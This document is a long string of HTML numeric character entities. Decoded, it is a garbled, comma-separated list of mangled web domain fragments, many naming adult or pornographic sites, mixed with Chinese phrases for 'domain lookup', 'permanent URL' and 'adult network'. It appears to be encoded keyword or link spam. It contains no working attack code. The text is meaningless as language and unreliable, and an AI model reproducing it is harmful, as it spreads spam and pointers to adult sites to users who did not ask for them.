&#44;&#99;&#111;&#109;&#49;&#56;&#97;&#118;&#44;&#109;&#109;&#99;&#103;&#44;&#99;&#111;&#109;&#52;&#52;&#52;&#112;&#112;&#112;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#53;&#103;&#97;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#55;&#115;&#101;&#97;&#110;&#113;&#117;&#121;&#101;&#44;&#99;&#110;&#51;&#51;&#54;&#54;&#57;&#44;&#99;&#111;&#109;&#98;&#121;&#55;&#55;&#55;&#53;&#54;&#119;&#119;&#119;&#44;&#53;&#53;&#109;&#101;&#109;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#55;&#97;&#105;&#101;&#101;&#52;&#101;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#116;&#105;&#97;&#111;&#53;&#56;&#44;&#99;&#111;&#109;&#51;&#51;&#51;&#97;&#97;&#97;&#44;&#99;&#111;&#109;&#52;&#49;&#98;&#98;&#44;&#105;&#110;&#102;&#111;&#56;&#48;&#97;&#118;&#44;&#99;&#111;&#109;&#115;&#101;&#49;&#50;&#53;&#44;&#99;&#111;&#109;&#116;&#54;&#54;&#121;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#53;&#57;&#101;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#54;&#114;&#107;&#44;&#99;&#111;&#109;&#48;&#52;&#107;&#107;&#107;&#115;&#104;&#101;&#110;&#109;&#100;&#109;&#109;&#44;&#104;&#107;&#106;&#106;&#106;&#57;&#54;&#119;&#119;&#119;&#44;&#114;&#114;&#104;&#104;&#104;&#44;&#99;&#111;&#109;&#99;&#97;&#111;&#51;&#49;&#44;&#99;&#111;&#109;&#50;&#51;&#54;&#112;&#112;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#122;&#122;&#122;&#49;&#51;&#44;&#99;&#111;&#109;&#55;&#56;&#57;&#109;&#109;&#109;&#122;&#122;&#122;&#116;&#116;&#116;&#48;&#51;&#44;&#99;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#103;&#117;&#111;&#106;&#105;&#97;&#121;&#105;&#107;&#97;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#56;&#48;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#107;&#107;&#107;&#49;&#51;&#44;&#99;&#111;&#109;&#53;&#49;&#49;&#100;&#100;&#106;&#97;&#118;&#108;&#105;&#98;&#114;&#97;&#114;&#121;&#19978;&#19981;&#21435;&#119;&#119;&#119;&#44;&#52;&#52;&#52;&#122;&#122;&#122;&#121;&#121;&#98;&#111;&#98;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#55;&#49;&#99;&#99;&#44;&#99;&#111;&#109;&#122;&#122;&#113;&#113;&#113;&#22909;&#20102;&#49;&#48;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#52;&#52;&#101;&#101;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#50;&#113;&#117;&#113;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#49;&#97;&#97;&#97;&#44;&#99;&#111;&#109;&#53;&#57;&#112;&#112;&#112;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#49;&#121;&#121;&#121;&#44;&#99;&#111;&#109;&#53;&#49;&#56;&#44;&#99;&#111;&#109;&#97;&#105;&#115;&#101;&#100;&#97;&#111;&#49;&#49;&#54;&#54;&#97;&#98;&#99;&#100;&#99;&#111;&#109;&#109;&#57;&#54;&#44;&#99;&#111;&#109;&#116;&#97;&#55;&#44;&#97;&#112;&#112;&#119;&#119;&#119;&#44;&#53;&#112;&#112;&#97;&#97;&#44;&#99;&#111;&#109;&#115;&#101;&#106;&#105;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#121;&#111;&#117;&#105;&#106;&#105;&#122;&#122;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#57;&#118;&#118;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#116;&#116;&#116;&#50;&#53;&#56;&#100;&#52;&#104;&#104;&#119;&#119;&#119;&#44;&#49;&#52;&#104;&#104;&#104;&#44;&#99;&#111;&#109;&#52;&#52;&#54;&#54;&#107;&#44;&#99;&#111;&#109;&#51;&#52;&#53;&#102;&#102;&#104;&#49;&#50;&#51;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#54;&#54;&#120;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#55;&#55;&#118;&#107;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#54;&#55;&#112;&#112;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#55;&#120;&#105;&#120;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#122;&#122;&#113;&#113;&#113;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#49;&#121;&#101;&#121;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#56;&#56;&#56;&#56;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#52;&#121;&#121;&#121;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#115;&#101;&#115;&#101;&#104;&#117;&#44;&#99;&#111;&#109;&#55;&#55;&#55;&#55;&#97;&#97;&#119;&#119;&#119;&#44;&#114;&#114;&#114;&#56;&#48;&#44;&#99;&#111;&#110;&#49;&#50;&#51;&#54;&#55;&#57;&#106;&#97;&#118;&#102;&#101;&#101;&#104;&#97;&#111;&#108;&#101;&#49;&#50;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#51;&#52;&#115;&#101;&#115;&#101;&#44;&#99;&#111;&#109;&#103;&#97;&#111;&#52;&#49;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#119;&#122;&#121;&#121;&#44;&#99;&#111;&#109;&#103;&#97;&#109;&#101;&#103;&#117;&#105;&#89;&#87;&#56;&#56;&#50;&#55;&#44;&#89;&#79;&#85;&#87;&#85;&#106;&#106;&#106;&#52;&#49;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#54;&#56;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#51;&#52;&#101;&#101;&#101;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#54;&#55;&#102;&#102;&#102;&#44;&#99;&#111;&#109;&#107;&#107;&#114;&#114;&#114;&#97;&#118;&#97;&#118;&#50;&#51;&#52;&#44;&#99;&#111;&#109;&#53;&#97;&#100;&#121;&#119;&#119;&#119;&#44;&#112;&#112;&#57;&#98;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#57;&#118;&#118;&#44;&#99;&#111;&#109;&#115;&#115;&#115;&#104;&#97;&#111;&#44;&#99;&#111;&#109;&#113;&#105;&#113;&#105;&#115;&#101;&#97;&#70;&#70;&#57;&#50;&#32;&#77;&#69;&#55;&#55;&#53;&#109;&#101;&#55;&#55;&#55;&#55;&#115;&#115;&#119;&#119;&#119;&#44;&#54;&#53;&#52;&#44;&#99;&#111;&#109;&#53;&#53;&#52;&#52;&#107;&#121;&#119;&#51;&#55;&#53;&#44;&#67;&#77;&#79;&#119;&#119;&#119;&#44;&#98;&#97;&#105;&#100;&#117;&#115;&#97;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#57;&#48;&#122;&#122;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#50;&#101;&#101;&#101;&#119;&#119;&#119;&#44;&#53;&#55;&#118;&#118;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#56;&#56;&#56;&#119;&#119;&#44;&#98;&#97;&#105;&#100;&#117;&#50;&#48;&#50;&#122;&#44;&#99;&#111;&#109;&#51;&#52;&#122;&#122;&#122;&#115;&#101;&#49;&#49;&#115;&#101;&#44;&#110;&#101;&#116;&#121;&#111;&#117;&#106;&#122;&#122;&#122;&#119;&#119;&#119;&#44;&#115;&#101;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#51;&#57;&#109;&#121;&#44;&#99;&#111;&#109;&#49;&#50;&#51;&#52;&#97;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#120;&#121;&#49;&#49;&#44;&#32;&#97;&#112;&#112;&#119;&#119;&#119;&#44;&#113;&#113;&#113;&#49;&#49;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#112;&#54;&#115;&#54;&#44;&#99;&#111;&#109;&#54;&#118;&#100;&#121;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#55;&#56;&#97;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#56;&#97;&#105;&#97;&#105;&#44;&#99;&#111;&#109;&#115;&#105;&#102;&#97;&#110;&#103;&#107;&#116;&#118;&#44;&#99;&#111;&#109;&#51;&#51;&#101;&#101;&#53;&#50;&#48;&#56;&#56;&#53;&#100;&#117;&#99;&#107;&#108;&#111;&#97;&#100;&#54;&#54;&#44;&#49;&#51;&#51;&#44;&#56;&#54;&#44;&#49;&#49;&#50;&#119;&#119;&#119;&#44;&#55;&#56;&#57;&#122;&#121;&#44;&#117;&#115;&#104;&#101;&#110;&#104;&#101;&#110;&#108;&#117;&#49;&#119;&#119;&#119;&#44;&#52;&#52;&#53;&#53;&#97;&#118;&#44;&#99;&#111;&#109;&#66;&#89;&#51;&#49;&#53;&#49;&#22495;&#21517;&#26597;&#35810;&#52;&#53;&#54;&#102;&#102;&#102;&#97;&#118;&#55;&#55;&#50;&#50;&#118;&#118;&#119;&#119;&#119;&#44;&#108;&#111;&#110;&#103;&#97;&#105;&#105;&#111;&#116;&#44;&#99;&#111;&#109;&#115;&#101;&#106;&#105;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#53;&#51;&#51;&#107;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#54;&#54;&#119;&#119;&#119;&#44;&#54;&#104;&#99;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#50;&#51;&#52;&#50;&#55;&#44;&#99;&#111;&#109;&#49;&#49;&#53;&#104;&#104;&#117;&#112;&#52;&#56;&#119;&#119;&#119;&#44;&#107;&#107;&#107;&#115;&#115;&#115;&#44;&#99;&#111;&#109;&#57;&#55;&#57;&#55;&#115;&#101;&#115;&#101;&#121;&#119;&#57;&#57;&#57;&#51;&#51;&#58;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#55;&#121;&#105;&#121;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#107;&#107;&#107;&#49;&#53;&#44;&#99;&#111;&#109;&#56;&#54;&#98;&#116;&#115;&#119;&#119;&#119;&#44;&#53;&#97;&#53;&#97;&#44;&#99;&#111;&#109;&#57;&#57;&#120;&#120;&#120;&#120;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#98;&#53;&#98;&#53;&#98;&#44;&#99;&#110;&#109;&#119;&#119;&#119;&#44;&#103;&#101;&#103;&#101;&#113;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#53;&#55;&#117;&#44;&#99;&#111;&#109;&#53;&#53;&#53;&#116;&#121;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#55;&#105;&#105;&#105;&#56;&#56;&#103;&#97;&#110;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#48;&#99;&#97;&#111;&#44;&#99;&#111;&#109;&#106;&#105;&#122;&#122;&#111;&#110;&#108;&#105;&#110;&#101;&#32;&#116;&#117;&#98;&#101;&#119;&#119;&#119;&#44;&#49;&#57;&#117;&#117;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#107;&#116;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#48;&#44;&#99;&#111;&#109;&#51;&#52;&#53;&#97;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#57;&#56;&#109;&#111;&#118;&#105;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#106;&#107;&#102;&#111;&#114;&#117;&#109;&#44;&#110;&#101;&#116;&#119;&#119;&#119;&#44;&#48;&#56;&#103;&#103;&#103;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#53;&#101;&#97;&#97;&#44;&#99;&#111;&#109;&#117;&#121;&#54;&#54;&#54;&#44;&#99;&#111;&#109;&#101;&#101;&#101;&#50;&#50;&#44;&#99;&#111;&#109;&#55;&#54;&#53;&#116;&#109;&#97;&#100;&#116;&#104;&#117;&#109;&#98;&#115;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#49;&#99;&#97;&#111;&#44;&#99;&#111;&#109;&#50;&#50;&#50;&#99;&#99;&#99;&#119;&#119;&#119;&#44;&#48;&#50;&#107;&#107;&#107;&#119;&#119;&#119;&#44;&#52;&#52;&#55;&#55;&#100;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#52;&#51;&#51;&#50;&#50;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#120;&#105;&#120;&#105;&#49;&#54;&#49;&#44;&#99;&#111;&#109;&#52;&#52;&#52;&#52;&#107;&#119;&#119;&#119;&#44;&#56;&#56;&#114;&#105;&#114;&#105;&#44;&#99;&#111;&#109;&#113;&#49;&#115;&#101;&#115;&#101;&#53;&#51;&#115;&#101;&#55;&#55;&#115;&#111;&#115;&#111;&#99;&#111;&#109;&#97;&#118;&#55;&#50;&#25104;&#20154;&#32593;&#51;&#52;&#99;&#99;&#99;&#53;&#97;&#53;&#97;&#53;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#101;&#53;&#50;&#115;&#115;&#44;&#99;&#111;&#109;&#57;&#57;&#57;&#57;&#54;&#54;&#44;&#99;&#111;&#109;&#50;&#50;&#101;&#101;&#101;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#122;&#115;&#49;&#49;&#50;&#50;&#44;&#99;&#111;&#109;&#52;&#48;&#50;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#54;&#117;&#117;&#117;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#101;&#55;&#55;&#57;&#44;&#99;&#111;&#109;&#98;&#97;&#111;&#121;&#117;&#49;&#49;&#56;&#44;&#32;&#99;&#105;&#109;&#119;&#119;&#119;&#44;&#104;&#97;&#111;&#108;&#101;&#48;&#49;&#55;&#44;&#99;&#111;&#109;&#109;&#103;&#115;&#99;&#108;&#119;&#119;&#119;&#57;&#55;&#115;&#101;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#53;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#120;&#106;&#105;&#122;&#122;&#44;&#99;&#111;&#109;&#115;&#97;&#111;&#56;&#54;&#44;&#99;&#111;&#109;&#50;&#49;&#56;&#50;&#49;&#57;&#44;&#99;&#111;&#109;&#115;&#101;&#109;&#109;&#55;&#112;&#97;&#114;&#116;&#110;&#101;&#114;&#115;&#111;&#110;&#108;&#105;&#110;&#101;&#119;&#119;&#119;&#44;&#99;&#97;&#111;&#50;&#50;&#44;&#99;&#111;&#109;&#57;&#55;&#99;&#99;&#56;&#112;&#100;&#121;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#49;&#49;&#122;&#121;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#53;&#48;&#104;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#120;&#105;&#97;&#111;&#100;&#105;&#103;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#53;&#97;&#105;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#52;&#44;&#104;&#104;&#104;&#44;&#99;&#111;&#109;&#115;&#101;&#113;&#105;&#110;&#103;&#103;&#101;&#119;&#119;&#119;&#44;&#98;&#119;&#108;&#99;&#44;&#110;&#101;&#116;&#119;&#119;&#119;&#44;&#48;&#54;&#98;&#98;&#98;&#44;&#99;&#111;&#109;&#53;&#49;&#50;&#56;&#51;&#52;&#51;&#52;&#104;&#104;&#44;&#99;&#111;&#109;&#118;&#112;&#115;&#109;&#109;&#115;&#101;&#98;&#97;&#105;&#100;&#117;&#57;&#120;&#120;&#112;&#112;&#119;&#119;&#119;&#44;&#50;&#50;&#50;&#122;&#115;&#44;&#99;&#111;&#109;&#55;&#55;&#55;&#109;&#105;&#109;&#105;&#119;&#119;&#119;&#44;&#50;&#55;&#103;&#97;&#110;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#50;&#99;&#99;&#44;&#99;&#111;&#109;&#52;&#57;&#118;&#118;&#118;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#56;&#52;&#52;&#100;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#55;&#55;&#44;&#99;&#99;&#52;&#52;&#52;&#52;&#107;&#107;&#107;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#120;&#120;&#122;&#44;&#103;&#111;&#118;&#44;&#99;&#110;&#49;&#49;&#115;&#97;&#115;&#97;&#44;&#99;&#111;&#109;&#106;&#112;&#98;&#111;&#121;&#87;&#65;&#80;&#32;&#48;&#51;&#56;&#67;&#55;&#55;&#54;&#54;&#98;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#100;&#111;&#109;&#111;&#112;&#44;&#111;&#114;&#103;&#119;&#119;&#119;&#44;&#107;&#107;&#98;&#111;&#98;&#111;&#106;&#106;&#106;&#56;&#52;&#52;&#48;&#55;&#55;&#57;&#44;&#99;&#111;&#109;&#87;&#87;&#87;&#44;&#54;&#54;&#106;&#117;&#106;&#117;&#44;&#67;&#79;&#109;&#55;&#55;&#55;&#55;&#109;&#101;&#115;&#97;&#111;&#98;&#119;&#119;&#119;&#44;&#53;&#49;&#53;&#104;&#104;&#44;&#99;&#111;&#109;&#55;&#110;&#109;&#103;&#119;&#119;&#119;&#44;&#109;&#103;&#115;&#99;&#108;&#49;&#50;&#51;&#44;&#99;&#111;&#109;&#55;&#55;&#55;&#107;&#115;&#44;&#99;&#111;&#109;&#97;&#112;&#112;&#108;&#101;&#52;&#117;&#115;&#101;&#115;&#115;&#44;&#49;&#48;&#48;&#49;&#48;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#56;&#52;&#110;&#44;&#99;&#111;&#109;&#53;&#53;&#53;&#44;&#99;&#111;&#109;&#98;&#97;&#113;&#105;&#122;&#105;&#44;&#99;&#99;&#119;&#119;&#119;&#44;&#56;&#56;&#44;&#99;&#111;&#109;&#112;&#112;&#112;&#56;&#54;&#44;&#99;&#111;&#109;&#97;&#110;&#113;&#117;&#121;&#101;&#50;&#54;&#117;&#117;&#117;&#115;&#101;&#113;&#105;&#110;&#103;&#119;&#117;&#121;&#117;&#101;&#119;&#119;&#119;&#44;&#50;&#53;&#115;&#101;&#115;&#101;&#44;&#99;&#111;&#109;&#56;&#56;&#56;&#53;&#53;&#53;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#119;&#100;&#100;&#121;&#119;&#44;&#99;&#111;&#109;&#55;&#49;&#101;&#101;&#101;&#55;&#48;&#56;&#48;&#115;&#101;&#104;&#103;&#97;&#48;&#50;&#53;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#51;&#52;&#97;&#118;&#44;&#99;&#111;&#109;&#48;&#52;&#107;&#107;&#107;&#119;&#119;&#119;&#44;&#115;&#113;&#119;&#121;&#116;&#106;&#97;&#112;&#97;&#110;&#32;&#112;&#111;&#114;&#110;&#32;&#116;&#117;&#98;&#101;&#100;&#111;&#100;&#111;&#110;&#101;&#119;&#57;&#57;&#116;&#105;&#110;&#103;&#119;&#119;&#119;&#44;&#53;&#48;&#97;&#105;&#97;&#105;&#44;&#99;&#111;&#109;&#49;&#54;&#56;&#51;&#49;&#54;&#56;&#53;&#53;&#121;&#121;&#57;&#56;&#97;&#118;&#115;&#101;&#116;&#105;&#97;&#110;&#116;&#105;&#97;&#110;&#115;&#104;&#101;&#44;&#99;&#111;&#109;&#57;&#55;&#44;&#99;&#111;&#109;&#51;&#52;&#51;&#52;&#104;&#104;&#119;&#119;&#119;&#44;&#97;&#118;&#97;&#118;&#51;&#52;&#53;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#98;&#111;&#121;&#115;&#107;&#121;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#51;&#112;&#105;&#112;&#105;&#44;&#99;&#111;&#109;&#115;&#117;&#110;&#110;&#121;&#115;&#104;&#111;&#112;&#53;&#57;&#112;&#112;&#112;&#44;&#99;&#111;&#109;&#99;&#97;&#111;&#121;&#105;&#99;&#105;&#98;&#121;&#49;&#49;&#51;&#54;&#53;&#56;&#115;&#101;&#115;&#101;&#49;&#49;&#48;&#48;&#108;&#117;&#44;&#117;&#115;&#68;&#54;&#84;&#32;&#44;&#32;&#69;&#85;&#56;&#56;&#98;&#98;&#98;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#122;&#122;&#122;&#51;&#52;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#113;&#50;&#48;&#48;&#50;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#109;&#109;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#109;&#101;&#105;&#109;&#101;&#105;&#104;&#101;&#105;&#44;&#99;&#99;&#107;&#107;&#53;&#53;&#119;&#119;&#119;&#44;&#115;&#105;&#104;&#117;&#44;&#99;&#111;&#109;&#50;&#53;&#115;&#101;&#98;&#97;&#119;&#119;&#119;&#44;&#56;&#52;&#44;&#97;&#97;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#100;&#100;&#120;&#120;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#111;&#117;&#104;&#117;&#44;&#99;&#111;&#109;&#115;&#101;&#100;&#97;&#111;&#104;&#97;&#110;&#103;&#119;&#119;&#119;&#103;&#97;&#111;&#97;&#118;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#121;&#111;&#117;&#105;&#106;&#122;&#122;&#44;&#99;&#111;&#109;&#114;&#101;&#110;&#115;&#104;&#111;&#117;&#122;&#97;&#106;&#105;&#97;&#111;&#105;&#112;&#111;&#111;&#100;&#119;&#119;&#119;&#44;&#99;&#97;&#110;&#107;&#97;&#111;&#120;&#105;&#97;&#111;&#120;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#104;&#97;&#111;&#108;&#101;&#57;&#57;&#44;&#99;&#111;&#109;&#56;&#88;&#56;&#88;&#67;&#79;&#77;&#22495;&#21517;&#26597;&#35810;&#66;&#89;&#54;&#49;&#55;&#55;&#26368;&#26032;&#22495;&#21517;&#57;&#55;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#100;&#105;&#122;&#104;&#105;&#44;&#99;&#111;&#109;&#56;&#120;&#53;&#120;&#44;&#99;&#111;&#109;&#49;&#48;&#55;&#97;&#118;&#44;&#99;&#111;&#109;&#120;&#120;&#120;&#120;&#54;&#54;&#54;&#54;&#119;&#119;&#119;&#44;&#107;&#107;&#120;&#120;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#55;&#56;&#57;&#44;&#99;&#99;&#51;&#56;&#97;&#97;&#97;&#44;&#99;&#111;&#109;&#51;&#56;&#48;&#104;&#104;&#119;&#119;&#119;&#44;&#49;&#107;&#107;&#107;&#107;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#53;&#115;&#101;&#98;&#97;&#44;&#99;&#111;&#109;&#104;&#97;&#111;&#108;&#101;&#97;&#118;&#56;&#53;&#53;&#56;&#113;&#113;&#113;&#50;&#53;&#56;&#119;&#119;&#119;&#44;&#104;&#52;&#54;&#49;&#48;&#44;&#99;&#111;&#109;&#97;&#105;&#120;&#120;&#120;&#54;&#116;&#54;&#116;&#119;&#49;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#51;&#101;&#101;&#101;&#119;&#119;&#119;&#44;&#53;&#53;&#109;&#111;&#109;&#111;&#44;&#99;&#111;&#109;&#27704;&#20037;&#32593;&#22336;&#56;&#56;&#54;&#54;&#50;&#52;&#119;&#119;&#119;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#121;&#101;&#121;&#101;&#108;&#117;&#44;&#99;&#111;&#109;&#108;&#117;&#108;&#117;&#108;&#117;&#32;&#99;&#99;&#119;&#119;&#119;&#44;&#55;&#55;&#119;&#119;&#101;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#120;&#120;&#53;&#51;&#120;&#120;&#44;&#99;&#111;&#109;&#81;&#73;&#76;&#73;&#85;&#88;&#83;&#119;&#119;&#119;&#44;&#56;&#53;&#53;&#109;&#105;&#44;&#99;&#111;&#109;&#52;&#52;&#52;&#52;&#121;&#121;&#44;&#99;&#111;&#109;&#53;&#54;&#114;&#114;&#114;&#119;&#119;&#119;&#44;&#121;&#109;&#103;&#104;&#103;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#57;&#57;&#106;&#106;&#106;&#44;&#99;&#111;&#109;&#57;&#57;&#98;&#98;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#57;&#55;&#57;&#55;&#115;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#55;&#54;&#54;&#98;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#119;&#44;&#98;&#97;&#105;&#100;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#116;&#105;&#97;&#110;&#116;&#105;&#97;&#110;&#115;&#104;&#101;&#44;&#99;&#111;&#109;&#121;&#56;&#50;&#50;&#66;&#66;&#66;&#53;&#53;&#53;&#52;&#52;&#116;&#117;&#116;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#107;&#115;&#44;&#106;&#115;&#44;&#99;&#110;&#119;&#119;&#119;&#44;&#51;&#54;&#55;&#117;&#117;&#44;&#99;&#111;&#109;&#99;&#97;&#111;&#32;&#112;&#111;&#114;&#110;&#110;&#114;&#116;&#121;&#115;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#103;&#97;&#111;&#97;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#102;&#102;&#102;&#50;&#48;&#44;&#99;&#111;&#109;&#106;&#111;&#104;&#110;&#110;&#121;&#114;&#97;&#112;&#105;&#100;&#119;&#119;&#119;&#44;&#102;&#53;&#110;&#110;&#44;&#99;&#111;&#109;&#98;&#121;&#50;&#50;&#56;&#57;&#44;&#99;&#111;&#109;&#56;&#57;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#55;&#109;&#109;&#109;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#50;&#120;&#53;&#50;&#44;&#99;&#111;&#109;&#109;&#121;&#106;&#105;&#122;&#122;&#116;&#117;&#98;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#50;&#118;&#118;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#50;&#122;&#121;&#122;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#50;&#115;&#101;&#98;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#57;&#57;&#119;&#103;&#44;&#99;&#111;&#109;&#115;&#97;&#111;&#104;&#117;&#57;&#55;&#44;&#99;&#111;&#63;&#109;&#119;&#119;&#119;&#44;&#100;&#100;&#100;&#54;&#55;&#44;&#99;&#111;&#109;&#119;&#101;&#116;&#112;&#117;&#115;&#115;&#121;&#103;&#97;&#109;&#101;&#115;&#119;&#119;&#119;&#44;&#99;&#105;&#119;&#111;&#110;&#103;&#44;&#99;&#111;&#109;&#49;&#49;&#56;&#51;&#44;&#110;&#101;&#116;&#119;&#119;&#119;&#44;&#104;&#111;&#110;&#103;&#120;&#105;&#117;&#44;&#99;&#111;&#109;&#54;&#48;&#48;&#103;&#97;&#111;&#54;&#49;&#99;&#97;&#111;&#44;&#99;&#111;&#109;&#109;&#117;&#111;&#105;&#51;&#52;&#51;&#56;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#99;&#99;&#99;&#44;&#51;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#110;&#117;&#118;&#105;&#100;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#110;&#110;&#110;&#49;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#110;&#115;&#101;&#44;&#99;&#110;&#52;&#77;&#77;&#66;&#44;&#67;&#79;&#77;&#66;&#89;&#54;&#54;&#54;&#49;&#57;&#32593;&#31449;&#36827;&#20837;&#53;&#120;&#120;&#112;&#112;&#119;&#119;&#119;&#44;&#51;&#51;&#52;&#52;